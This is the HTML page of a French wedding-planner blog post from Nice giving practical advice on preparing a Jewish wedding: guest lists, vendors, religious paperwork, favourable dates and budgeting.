		<li  class="menu-item-2723 menu-item menu-item-type-post_type menu-item-object-page"><a title="Organisation team building" href="https://www.ga-eventcreator.com/prestations/team-building/">Team building</a></li>
		<li  class="menu-item-2998 menu-item menu-item-type-post_type menu-item-object-page"><a title="Location Matériel &#8211; Mobilier mariage" href="https://www.ga-eventcreator.com/prestations/location-materiel-mariage/">Location Matériel &#8211; Mobilier</a></li>
		<li  class="menu-item-2994 menu-item menu-item-type-post_type menu-item-object-page"><a title="Coordination de projet &#8211; Wedding planner Nice &#8211; Organisation mariage" href="https://www.ga-eventcreator.com/prestations/coordination-de-projet/">Coordination de projet</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item-2759 menu-item menu-item-type-post_type menu-item-object-page"><a title="Portfolio &#8211; Organisation mariage Nice &#8211; Wedding planner" href="https://www.ga-eventcreator.com/decoration-evenements/portfolio/">Portfolio</a></li>
<li  class="menu-item-2842 menu-item menu-item-type-post_type menu-item-object-page"><a title="Équipe &#8211; Wedding planner Nice" href="https://www.ga-eventcreator.com/equipe/">Équipe</a></li>
<li  class="menu-item-3054 menu-item menu-item-type-post_type menu-item-object-page"><a title="Contact wedding planner Nice" href="https://www.ga-eventcreator.com/contact-wedding-planner/">Contact</a></li>
<li  class="menu-item-4722 menu-item menu-item-type-post_type menu-item-object-page"><a title="Actualités | Wedding planner Nice" href="https://www.ga-eventcreator.com/blog-wedding-planner/publications/">Actualités</a></li>
<li class="menu-item menu-item-wpml"><a href="javascript:void(0);">FR</a><ul class="sub-menu"><li  class="menu-item"><a href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" />Français</a></li><li  class="menu-item"><a href="https://www.ga-eventcreator.com/en/"><img src="https://www.ga-eventcreator.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" />English</a></li></ul></li><li class="menu-item menu-item-side-menu"><a href="javascript:void(0);" id="sidr-menu" class=""><button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x"><span class="lines"></span></button></a></li></ul></div>                        </nav></div><!--#nav-primary-->            
                        <div class="clear"></div>
                    </div><!--.container-->
                </header>
            </div><!--#header-->
            <div class="none">
        <p><a href="#content">Skip to Content</a></p>    </div><!--.none-->
    
    <div id="main" class="">

        			<div class="featured-thumbnail-header" style="background-image:url(https://www.ga-eventcreator.com/wp-content/uploads/2021/10/wedding-planner-mariage-juif-decoration-138.jpg)">	<div>		<div class="container">
											<div>				<h1 class="heading-font">Comment réussir la préparation de votre mariage juif</h1>				<div class="post-meta content-font">					<p class="g">Par </p>					<p><a href="https://www.ga-eventcreator.com" title="Articles par Maya" rel="author">Maya</a></p>					<p class="g"> dans </p>					<p><a href="https://www.ga-eventcreator.com/category/mariage-juif/" rel="category tag">Mariage juif</a></p>					<p class="g">paru en </p>					<p>février 2, 2023 à 11 h 25 min</p>				</div>			</div>
										</div>		<div class="a"></div><div class="b"></div>	</div></div>        <div class="container  right-sidebar  no-vc  right-sidebar  has-title no-vc ">
<div id="content" class=" right-sidebar  no-vc  right-sidebar  has-title no-vc  has-super-header">
    <div class="wpb_row vc_row-fluid">
        <div class="parallax-wrapper">
            <div class="vc_col-sm-12 wpb_column vc_column_container">
                <div class="wpb_wrapper">

                    <div id="post-6509" class="post post-6509 type-post status-publish format-standard has-post-thumbnail hentry category-mariage-juif cat-80-id has_thumb">
                
                        <article>
                                                        <div class="post-content">                               
                                <p style="font-weight: 400;">Très codifié, <strong>le mariage dans la tradition hébraïque</strong> revêt une importance capitale. Au-delà de la célébration de l&rsquo;amour qui unit deux êtres, le mariage est un engagement solennel auprès du Créateur. C&rsquo;est pourquoi la préparation de ce dernier doit être méticuleusement pensée et préparée au moins une année à l&rsquo;avance.<span id="more-6509"></span></p>
<h2>Les étapes clés de l&rsquo;organisation</h2>
<p style="font-weight: 400;">Un mariage religieux, qu&rsquo;il soit de confession juive ou autre, demande une <strong>organisation rigoureuse. </strong>Certaines étapes doivent être pensées en amont.</p>
<h3>Les invités</h3>
<p style="font-weight: 400;">Commencez par dresser l&rsquo;ébauche de la<strong> liste de vos invités.</strong> Elle sert à quantifier le nombre de convives approximatif. Cela vous permettra de faire des devis auprès des différents traiteurs, de louer une salle pour les festivités, le fleuriste…</p>
<p style="font-weight: 400;">N&rsquo;oubliez pas de créer un listing avec les adresses et les numéros de téléphone de vos invités.</p>
<h3>Les prestataires de service<img fetchpriority="high" decoding="async" class="size-medium wp-image-6185 alignright" src="https://ga-eventcreator.com/wp-content/uploads/2022/02/wedding-planner-Nice-Cote-Azur-1-480x320.jpg" alt="Comment réussir la préparation de votre mariage juif" width="480" height="320" title="Comment réussir la préparation de votre mariage juif" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/wedding-planner-Nice-Cote-Azur-1-480x320.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/wedding-planner-Nice-Cote-Azur-1-768x512.jpg 768w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/wedding-planner-Nice-Cote-Azur-1-1144x763.jpg 1144w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/wedding-planner-Nice-Cote-Azur-1.jpg 1200w" sizes="(max-width: 480px) 100vw, 480px" /></h3>
<p style="font-weight: 400;">Que ce soit <strong>le photographe, le traiteur ou encore le DJ,</strong> pensez à contacter rapidement les prestataires de service. Selon les périodes, les disponibilités de chacun sont rapidement prises. Ne vous y prenez pas à la dernière minute. Votre robe doit être choisie 6 mois avant la date de la cérémonie ainsi que vos alliances.</p>
<h3>L&rsquo;administratif</h3>
<p style="font-weight: 400;">Il vous faut sélectionner la <a title="Quelles sont les meilleures dates pour l’organisation d’un mariage juifs ?" href="https://www.ga-eventcreator.com/quelles-sont-les-meilleures-dates-pour-lorganisation-dun-mariage-juifs/">date idéale pour votre mariage</a>. Prenez en considération que certains jours du calendrier judaïque peuvent être proscrits. Vérifiez avec votre rabbin la disponibilité de la synagogue. Pensez à retirer votre <strong>dossier de mariage au Consistoire. </strong>4 à 3 mois avant le grand jour, envoyez les faire-part. Si vous avez décidé d&rsquo;une liste de mariage, pensez à la diffuser.</p>
<h3>Se préparer au déroulé de la cérémonie</h3>
<p style="font-weight: 400;">La cérémonie religieuse se déroule en plusieurs étapes. Votre rabbin peut vous en expliquer le déroulé et vous guider pour <a title="Comment ne pas être épuisée le jour J de son mariage ?" href="https://www.ga-eventcreator.com/comment-ne-pas-etre-epuisee-le-jour-j-de-son-mariage/">être totalement au fait le jour du mariage</a>.</p>
<h2>Les erreurs à éviter</h2>
<p style="font-weight: 400;">Avec la quantité d&rsquo;éléments à penser et à <a href="https://www.ga-eventcreator.com/organisation-mariage-juif/">organiser lors d&rsquo;un mariage juif</a>, il est assez compréhensible que l&rsquo;on puisse être débordé et commettre des impairs. Voici les deux erreurs qui peuvent vous pénaliser lors de <a title="Comment surprendre vos invités avec l’organisation d’un mariage champêtre ?" href="https://www.ga-eventcreator.com/comment-surprendre-vos-invites-avec-lorganisation-dun-mariage-champetre/">l&rsquo;organisation de votre mariage</a>.</p>
<h3>Ne pas prendre en compte la date de la cérémonie</h3>
<p style="font-weight: 400;">La <a title="Qu’est-ce que le Chiddoukh dans la religion juive ?" href="https://www.ga-eventcreator.com/quest-ce-que-le-chiddoukh-dans-la-religion-juive/">religion juive</a> contient de nombreuses fêtes et célébrations tout au long de l&rsquo;année. En dehors du jour de Shabbat, il y a d&rsquo;autres dates pour lesquelles il est déconseillé, voire interdit, de se marier. Avant de planifier votre mariage, sous peine de voir le rabbin refuser d&rsquo;officier le jour choisi, prenez en compte les fêtes et les jours de jeûne.</p>
<p style="font-weight: 400;">Les dates les plus favorables pour consacrer une union sont le <strong>premier jour du premier mois hébraïque, du 11, 12 et 13 Tichri (3 jours séparant Yom Kippour de la fête de Souccot), du mois de Hanouka et le jour de Hanouka</strong> spécifiquement pour un mariage rempli de lumière.</p>
<p style="font-weight: 400;">En été, <strong>tout le mois d&rsquo;Eloul</strong> est très bénéfique aux unions, de même que <strong>Tou Beav</strong> qui a lieu à la mi-août.</p>
<h3><img decoding="async" class="size-medium wp-image-5385 alignleft" src="https://ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08-480x320.jpg" alt="Wedding planner Côte d&#039;Azur | Décoration mariage Saint Tropez" width="480" height="320" title="Comment réussir la préparation de votre mariage juif" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08-480x320.jpg 480w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08-1200x800.jpg 1200w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08-768x512.jpg 768w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08-1144x763.jpg 1144w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-08.jpg 1300w" sizes="(max-width: 480px) 100vw, 480px" />Ne pas déléguer à ses amis et proches</h3>
<p style="font-weight: 400;">Pour la préparation et l&rsquo;organisation de votre mariage, vous aurez beaucoup à faire et beaucoup à penser. Alors, n&rsquo;hésitez pas à mettre à contribution vos proches et vos gens d&rsquo;honneur. En effet, que ce soit vos parents, vos frères, sœurs ou vos demoiselles d&rsquo;honneur, chacun sera enchanté de pouvoir vous apporter son aide et vous délivrer de certaines tâches annexes.</p>
<h2>Comment planifier votre budget ?</h2>
<p style="font-weight: 400;">Les <a title="Comment se passe un mariage juif étape par étape ?" href="https://www.ga-eventcreator.com/comment-se-passe-un-mariage-juif-etape-par-etape/">mariages juifs</a> sont somptueux et pour cause ! Mariés et familles n&rsquo;hésitent pas à débourser de belles sommes pour fêter comme il se doit ce jour d&rsquo;union sacrée. Entre le buffet délicieux, les nombreux invités, les fleurs, la décoration… Le budget peut vite grimper.</p>
<h3>Prendre en compte toutes les étapes du mariage</h3>
<p style="font-weight: 400;">Chaque étape du <a href="https://www.ga-eventcreator.com/category/mariage-juif/">mariage</a> depuis les faire-part jusqu&rsquo;à la fin de la soirée de festivités devra être budgétisée. En effet, en dehors du repas servi aux invités, de la location de la salle de réception, des <a title="Décoration mariage fleurs" href="https://www.ga-eventcreator.com/decoration-mariage-fleurs/">fleurs et de la décoration</a> de cette dernière, il faut aussi budgétiser le coût du DJ s&rsquo;il y en a un, du photographe pour la prestation, mais aussi pour pouvoir récupérer ses photos de mariage et toutes les prestations extérieures comme la mise en beauté de la mariée et de ses demoiselles d&rsquo;honneur. Enfin, n&rsquo;oubliez pas de consacrer un peu de votre budget pour le voyage de noces.</p>
<h3>Mettre à contribution les parents ?</h3>
<p style="font-weight: 400;">Les parents sont généralement (trop) impliqués dans le mariage de leurs enfants et payent souvent la majorité. Toutefois, cela reste votre mariage. Donc à vous de mettre vos conditions.</p>
<p style="font-weight: 400;"><strong>Faire des devis</strong></p>
<p style="font-weight: 400;">Pour budgétiser le plus précisément possible votre mariage, faites des devis. Certes, cette activité est chronophage, assez redondante et peu glamour, mais elle vous permet de connaître avec précision les prestations de chaque intervenant et de choisir judicieusement celui qui vous propose exactement ce dont vous avez rêvé pour le plus beau jour de votre vie.</p>
                            </div><!--.post-content-->

                                                        
                        </article>
                
                                            <div class="post-submeta">
                    	                        <a href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/#comments" class="button"><i class="oic-simple-line-icons-73"></i><span>0</span></a>
                                                <a href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" class="button blog-like-link" data-post_id="6509"><i class="oic-simple-line-icons-137"></i><span>0</span></a>
                        <a href="https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/" class="button post-share" data-open="0"><i class="oic-simple-line-icons-90"></i></a>
                        <div>
                            <div class="arrow"></div>
                            <div class="button">
                                <a href="http://www.facebook.com/share.php?u=https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><span class="symbol">facebook</span></a>
                                <a href="https://twitter.com/share?url=https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><span class="symbol">twitterbird</span></a>
                                <a href="https://www.linkedin.com/cws/share?url=https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><span class="symbol">linkedin</span></a>
                                <a href="https://plus.google.com/share?url=https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><span class="symbol">googleplus</span></a>
                                <a href="http://pinterest.com/pin/create/button/?url=https://www.ga-eventcreator.com/comment-reussir-la-preparation-de-votre-mariage-juif/"><span class="symbol">pinterest</span></a>
                            </div>
                        </div>
                    </div><div class="clear"></div>                
                    </div><!-- #post-## -->
                    
                    <div class="clear"></div> 
                    
                                            
                    
                    <div class="clear"></div> 
                    
                    <div id="newer-older-posts-wrapper">            <div class="newer-older newer-older-blog">
                <a href="https://www.ga-eventcreator.com/10-choses-a-savoir-pour-organiser-un-mariage-juif-parfait/" rel="prev">&larr; Previous Post</a><a href="https://www.ga-eventcreator.com/blog-wedding-planner/">All Posts</a><a href="https://www.ga-eventcreator.com/mariage-juif-les-rituels-et-traditions-a-connaitre/" rel="next">Next Post &rarr;</a>            </div><!--.newer-older-->
            </div>                    
                    <div class="clear"></div> 
                                    </div>
            </div>
        </div>
    </div>       
</div><!--#content-->

	<div id="sidebar" class=" right-sidebar  no-vc  right-sidebar  has-title no-vc  has-super-header">
		<ul>
        	<li class="widget"><h4>Recherche</h4><form action="https://www.ga-eventcreator.com/" method="get" class="wp-search-form">
	<i class="oic-zoom"></i>
    <input type="text" name="s" id="search" placeholder="Ecrivez et appuyez sur Entrer" />
</form></li><li class="widget"><h4>Catégories</h4>
			<ul>
					<li class="cat-item cat-item-78"><a href="https://www.ga-eventcreator.com/category/art-floral-mariage/">Art floral &amp; Mariage</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.ga-eventcreator.com/category/decoration-mariage/">Décoration mariage</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.ga-eventcreator.com/category/les-fetes-juives/">Les fêtes juives</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.ga-eventcreator.com/category/mariage/">Mariage</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.ga-eventcreator.com/category/mariage-juif/">Mariage juif</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.ga-eventcreator.com/category/videos/">Vidéos</a>
</li>
			</ul>

			</li><li class="widget"><h4>Articles récents</h4><ul class="ozy-latest-posts-with-thumbs">
<li><a href="https://www.ga-eventcreator.com/10-choses-a-savoir-pour-organiser-un-mariage-juif-parfait/" title="10 choses à savoir pour organiser un mariage juif parfait"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="10 choses à savoir pour organiser un mariage juif parfait" decoding="async" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2022/02/slug-7-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" title="10 choses à savoir pour organiser un mariage juif parfait"><span><strong>10 choses à savoir pour organiser un mariage juif parfait</strong><small>28 janvier 2023</small></li></span></a><li><a href="https://www.ga-eventcreator.com/bien-comprendre-le-mikive-dans-un-mariage-juif/" title="Bien comprendre le mikivé dans un mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bien comprendre le mikivé dans un mariage juif" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2021/11/bien-comprendre-le-mikive-dans-un-mariage-juif-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Bien comprendre le mikivé dans un mariage juif"><span><strong>Bien comprendre le mikivé dans un mariage juif</strong><small>25 novembre 2021</small></li></span></a><li><a href="https://www.ga-eventcreator.com/chavouot-que-celebrent-les-juifs-pendant-cette-fete/" title="Chavouot : que célèbrent les juifs pendant cette fête ?"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Chavouot : que célèbrent les juifs pendant cette fête ?" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2014/07/organisation-mariage-gustavo-averbuj-6-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Chavouot : que célèbrent les juifs pendant cette fête ?"><span><strong>Chavouot : que célèbrent les juifs pendant cette fête ?</strong><small>9 mai 2022</small></li></span></a><li><a href="https://www.ga-eventcreator.com/choisir-un-faire-part-en-bois-pour-une-attitude-eco-responsable/" title="Choisir un faire-part en bois pour une attitude éco-responsable"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Décoration Houppa mariage Villefranche-sur-Mer | Gustavo Averbuj" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2016/12/organisation-mariage-villefranche-gustavo-averbuj-25-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Choisir un faire-part en bois pour une attitude éco-responsable"><span><strong>Choisir un faire-part en bois pour une attitude éco-responsable</strong><small>26 août 2022</small></li></span></a><li><a href="https://www.ga-eventcreator.com/comment-choisir-la-date-ideale-pour-votre-mariage-juif/" title="Comment choisir la date idéale pour votre mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wedding planner Côte d&#039;Azur | Décoration mariage Saint Tropez" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2020/07/Wedding-planner-Cote-Azur-Décoration-mariage-Saint-Tropez-05-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Comment choisir la date idéale pour votre mariage juif"><span><strong>Comment choisir la date idéale pour votre mariage juif</strong><small>4 juillet 2023</small></li></span></a><li><a href="https://www.ga-eventcreator.com/comment-choisir-les-bons-prestataires-pour-votre-mariage-juif/" title="Comment choisir les bons prestataires pour votre mariage juif"><img width="150" height="150" src="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Comment choisir les bons prestataires pour votre mariage juif" decoding="async" loading="lazy" srcset="https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-150x150.jpg 150w, https://www.ga-eventcreator.com/wp-content/uploads/2021/10/Gustavo-Averbuj-Wedding-Planner-4-720x720.jpg 720w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Comment choisir les bons prestataires pour votre mariage juif"><span><strong>Comment choisir les bons prestataires pour votre mariage juif</strong><small>3 mars 2023</small></li></span></a></ul>
</li>
            <div 
                class="elfsight-widget-instagram-feed elfsight-widget" 
                data-elfsight-instagram-feed-options="%7B%22apiChangesMessage%22%3Anull%2C%22sourceType%22%3A%22personalAccount%22%2C%22source%22%3A%5B%22%40gustavoaverbuj58%22%5D%2C%22personalAccessToken%22%3A%2237df6eca-cc61-4302-9c18-68c18b39d07c%22%2C%22businessAccessToken%22%3A%22%22%2C%22businessAccount%22%3Anull%2C%22position%22%3A%22%22%2C%22businessHashtag%22%3A%22%23eiffeltower%22%2C%22filterOnly%22%3A%5B%5D%2C%22filterExcept%22%3A%5B%5D%2C%22limit%22%3A32%2C%22order%22%3A%22date%22%2C%22layout%22%3A%22slider%22%2C%22postTemplate%22%3A%22tile%22%2C%22columns%22%3A2%2C%22rows%22%3A16%2C%22gutter%22%3A5%2C%22responsive%22%3A%5B%7B%22minWidth%22%3A375%2C%22columns%22%3A1%2C%22rows%22%3A1%2C%22gutter%22%3A%220%22%7D%2C%7B%22minWidth%22%3A768%2C%22columns%22%3A3%2C%22rows%22%3A2%2C%22gutter%22%3A%220%22%7D%5D%2C%22width%22%3A%22auto%22%2C%22callToActionButtons%22%3A%5B%5D%2C%22postElements%22%3A%5B%22user%22%2C%22date%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22commentsCount%22%2C%22share%22%2C%22text%22%5D%2C%22popupElements%22%3A%5B%22user%22%2C%22location%22%2C%22followButton%22%2C%22instagramLink%22%2C%22likesCount%22%2C%22share%22%2C%22text%22%2C%22comments%22%2C%22date%22%5D%2C%22imageClickAction%22%3A%22popup%22%2C%22sliderArrows%22%3Atrue%2C%22sliderDrag%22%3Atrue%2C%22sliderSpeed%22%3A0.6%2C%22sliderAutoplay%22%3A%22%22%2C%22colorScheme%22%3A%22default%22%2C%22colorPostOverlayBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.8%29%22%2C%22colorPostOverlayText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPostText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPostLinks%22%3A%22rgb%280%2C%2053%2C%20107%29%22%2C%22colorSliderArrows%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorSliderArrowsBg%22%3A%22rgba%280%2C%200%2C%200%2C%200.9%29%22%2C%22colorGridLoadMoreButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupOverlay%22%3A%22rgba%2843%2C%2043%2C%2043%2C%200.9%29%22%2C%22colorPopupBg%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorPopupText%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorPopupLinks%22%3A%22rgb%280%2C%2053%2C%20105%29%22%2C%22colorPopupFollowButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22colorPopupCtaButton%22%3A%22rgb%2856%2C%20151%2C%20240%29%22%2C%22widgetTitle%22%3A%22%22%2C%22lang%22%3A%22fr%22%2C%22apiUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ga-eventcreator.com%5C%2Fwp-json%5C%2Felfsight-instagram-feed%5C%2Fapi%22%2C%22apiProxyUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.ga-eventcreator.com%5C%2Fwp-json%5C%2Felfsight-instagram-feed%22%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-instagram-feed-version="4.0.0"
                data-elfsight-widget-id="elfsight-instagram-feed-2">
            </div>
            		</ul>
	</div>
	<!--sidebar-->
        <div class="clear"></div>
        
        </div><!--.container-->    
    
                                
                        <div id="footer-widget-bar" class="widget">
                <div class="container">
	                <section class="widget-area">
	                    <div class="widget"><div class="separator"></div><h4>Une Histoire Romantique</h4>			<div class="textwidget"><div class="rank-math-contact-info show-name show-organization_description show-email show-address show-hours show-phone show-additional_info show-map"><div class="rank-math-contact-section rank-math-contact-name">		<h4 class="rank-math-name">
			<a href="https://ga-eventcreator.com">Gustavo Averbuj | Wedding planner Nice</a>
		</h4>
		</div><div class="rank-math-contact-section rank-math-contact-organization_description"></div><div class="rank-math-contact-section rank-math-contact-email">		<div class="rank-math-email">
			<label>E-mail :</label>
			<a href="mailto:gustavo@ga-eventcreator.com">gustavo@ga-eventcreator.com</a>
		</div>
		</div><div class="rank-math-contact-section rank-math-contact-address">		<label>Adresse :</label>
		<address><span class="contact-address-streetAddress">61 Route de Grenoble</span><br />
<span class="contact-address-postalCode">06200</span> <span class="contact-address-addressLocality">Nice</span><br />
<span class="contact-address-addressRegion">Alpes-Maritimes</span><br />
<span class="contact-address-addressCountry">France</span></address>
		</div><div class="rank-math-contact-section rank-math-contact-hours">		<label>Heures :</label>
		<div class="rank-math-contact-hours-details">
			<div class="rank-math-opening-hours"><span class="rank-math-opening-days">lundi, mardi, mercredi, jeudi, vendredi, samedi</span><span class="rank-math-opening-time">09:00 &ndash; 18:00</span></div>		</div>
		</div><div class="rank-math-contact-section rank-math-contact-phone">			<div class="rank-math-phone-number type-reservations">
				<label>Réservations:</label>
				<span><a href="tel:+33788449910">+33788449910</a></span>
			</div>
						<div class="rank-math-phone-number type-customersupport">
				<label>Service Clients:</label>
				<span><a href="tel:+33637064147">+33637064147</a></span>
			</div>
			</div><div class="rank-math-contact-section rank-math-contact-additional_info"></div><div class="rank-math-contact-section rank-math-contact-map"></div></div><div class="clear"></div></div>
		</div>                    <div class="separator"></div>
                    </section>
                    <section class="widget-area">
    	                <div class="widget"><div class="separator"></div><h4>Suivez-nous</h4>			<div class="textwidget"><div style="text-align:center;"><a target="_blank" href="https://www.facebook.com/GustavoAverbujWeddingPlanner/"><img title="Facebook - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/facebook-1.png" alt="Facebook - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://twitter.com/GAEventCreator"><img title="Twitter - Gustavo Averbuj - Weeding planner" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/twitter.png" alt="Twitter - Gustavo Averbuj - Weeding planner" width="32" height="32" /></a> <a target="_blank" href="https://www.youtube.com/channel/UC4DKAXk4vv0XioymYfXDJ_w"><img title="YouTube - Gustavo Averbuj - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/youtube.png" alt="YouTube - Gustavo Averbuj - Organisation mariage Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.linkedin.com/company/7958366"><img title="LinkedIn - Organisation mariage Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/linked.png" alt="LinkedIn - Organisation événement Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.pinterest.com/gustavoaverbujw/"><img title="Pinterest - Mariage houppa Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/pinterest.png" alt="Pinterest - Mariage houppa Cannes" width="32" height="32" /></a> <a target="_blank" href="https://www.google.com/search?q=gustavo+averbuj&rlz=1C5CHFA_enFR711FR711&oq=gustavo+averbuj&aqs=chrome..69i57j69i61l3j35i39j0.3511j1j4&sourceid=chrome&ie=UTF-8#lrd=0x12cdd197eecc0c77:0x58b46b0278fdda9f,3,,,"><img title="Google+ - Bar/Bat-Mithzva Cannes" src="https://ga-eventcreator.com/wp-content/uploads/2016/03/google_plus.png" alt="Google+ - Bar/Bat-Mithzva Cannes" width="32" height="32" /></a></div></div>
		</div><div class="widget"><div class="separator"></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/GustavoAverbujWeddingPlanner/" data-tabs="timeline" data-width="353" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GustavoAverbujWeddingPlanner/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GustavoAverbujWeddingPlanner/">Une Histoire Romantique by Gustavo Averbuj</a></blockquote></div></div>
		</div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"></div></div><div class="widget_text widget"><div class="widget_text separator"></div><div class="textwidget custom-html-widget"><script type="text/javascript">
